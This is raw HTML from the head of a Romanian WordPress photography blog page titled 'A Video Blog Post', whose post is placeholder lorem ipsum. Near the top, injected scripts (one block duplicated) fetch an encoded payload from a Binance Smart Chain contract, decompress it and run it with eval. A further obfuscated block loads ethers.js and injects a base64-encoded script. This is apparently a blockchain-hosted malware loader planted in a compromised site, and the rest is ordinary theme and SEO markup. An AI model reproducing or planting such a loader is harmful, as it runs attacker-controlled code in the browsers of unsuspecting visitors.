

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightstories.ro/2014/01/01/a-video-blog-post/
body_size: 17712
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ro-RO" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ro-RO" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ro-RO" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lightstories.ro/xmlrpc.php" />

	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" type="1379d35d4d23aabc1f51340a-text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" type="1379d35d4d23aabc1f51340a-text/javascript"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" type="1379d35d4d23aabc1f51340a-text/javascript"></script>
    <script type="1379d35d4d23aabc1f51340a-text/javascript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" type="1379d35d4d23aabc1f51340a-text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" type="1379d35d4d23aabc1f51340a-text/javascript"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" type="1379d35d4d23aabc1f51340a-text/javascript"></script>
    <script type="1379d35d4d23aabc1f51340a-text/javascript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="1379d35d4d23aabc1f51340a-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="1379d35d4d23aabc1f51340a-text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Video Blog Post - Light Stories</title>
	<link rel="canonical" href="https://lightstories.ro/2014/01/01/a-video-blog-post/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Video Blog Post" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit. In sed vulputate massa. Fusce ante magna, iaculis ut purus ut, facilisis ultrices nibh. Quisque commodo nunc eget tortor dapibus, et tristique magna convallis. Phasellus egestas nunc eu venenatis vehicula. Phasellus et magna nulla. Proin ante nunc, mollis a lectus ac, volutpat placerat ante. Vestibulum sit amet [...]" />
	<meta property="og:url" content="https://lightstories.ro/2014/01/01/a-video-blog-post/" />
	<meta property="og:site_name" content="Light Stories" />
	<meta property="article:published_time" content="2014-01-01T16:47:44+00:00" />
	<meta property="og:image" content="https://lightstories.ro/wp-content/uploads/2016/08/dummy-1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorena Dumitrașcu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Lorena Dumitrașcu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lightstories.ro/2014/01/01/a-video-blog-post/#article","isPartOf":{"@id":"https://lightstories.ro/2014/01/01/a-video-blog-post/"},"author":{"name":"Lorena Dumitrașcu","@id":"https://lightstories.ro/#/schema/person/9affd6923d9a9326c0abe7baf91eb77b"},"headline":"A Video Blog Post","datePublished":"2014-01-01T16:47:44+00:00","mainEntityOfPage":{"@id":"https://lightstories.ro/2014/01/01/a-video-blog-post/"},"wordCount":127,"commentCount":0,"articleSection":["Style"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lightstories.ro/2014/01/01/a-video-blog-post/#respond"]}]},{"@type":"WebPage","@id":"https://lightstories.ro/2014/01/01/a-video-blog-post/","url":"https://lightstories.ro/2014/01/01/a-video-blog-post/","name":"A Video Blog Post - Light Stories","isPartOf":{"@id":"https://lightstories.ro/#website"},"datePublished":"2014-01-01T16:47:44+00:00","author":{"@id":"https://lightstories.ro/#/schema/person/9affd6923d9a9326c0abe7baf91eb77b"},"breadcrumb":{"@id":"https://lightstories.ro/2014/01/01/a-video-blog-post/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://lightstories.ro/2014/01/01/a-video-blog-post/"]}]},{"@type":"BreadcrumbList","@id":"https://lightstories.ro/2014/01/01/a-video-blog-post/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://lightstories.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://lightstories.ro/blog/"},{"@type":"ListItem","position":3,"name":"A Video Blog Post"}]},{"@type":"WebSite","@id":"https://lightstories.ro/#website","url":"https://lightstories.ro/","name":"Light Stories","description":"Umanitatea momentelor în imagini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightstories.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://lightstories.ro/#/schema/person/9affd6923d9a9326c0abe7baf91eb77b","name":"Lorena Dumitrașcu","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://lightstories.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46d29a4ab78617cb25685b48a53d09568076f129eb0d1eb4050389749c4aec51?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46d29a4ab78617cb25685b48a53d09568076f129eb0d1eb4050389749c4aec51?s=96&d=mm&r=g","caption":"Lorena Dumitrașcu"},"sameAs":["https://lorenadumitrascu.ro"],"url":"https://lightstories.ro/author/lorena/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Light Stories &raquo; Flux" href="https://lightstories.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Stories &raquo; Flux comentarii" href="https://lightstories.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Light Stories &raquo; A Video Blog Post" href="https://lightstories.ro/2014/01/01/a-video-blog-post/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lightstories.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightstories.ro%2F2014%2F01%2F01%2Fa-video-blog-post%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lightstories.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightstories.ro%2F2014%2F01%2F01%2Fa-video-blog-post%2F&#038;format=xml" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://lightstories.ro/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lightstories.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lightstories.ro/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lightstories.ro/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lightstories.ro/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://lightstories.ro/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.6);
				src:
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.6) format("embedded-opentype"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.6) format("woff2"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.6) format("truetype"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.6) format("woff"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://lightstories.ro/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Cdefault%2Cdefault%2C400%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="1379d35d4d23aabc1f51340a-text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="1379d35d4d23aabc1f51340a-text/javascript" src="https://lightstories.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lightstories.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lightstories.ro/wp-json/wp/v2/posts/1745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightstories.ro/xmlrpc.php?rsd" />
